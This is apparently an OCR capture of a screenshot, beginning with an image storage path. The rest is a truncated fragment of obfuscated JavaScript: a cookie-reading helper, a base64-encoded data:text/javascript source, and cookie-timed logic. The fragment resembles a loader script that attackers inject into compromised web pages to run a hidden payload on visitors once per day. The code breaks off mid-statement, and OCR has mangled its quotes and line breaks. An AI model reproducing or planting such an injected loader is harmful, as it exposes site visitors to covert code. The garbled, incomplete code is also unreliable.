
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new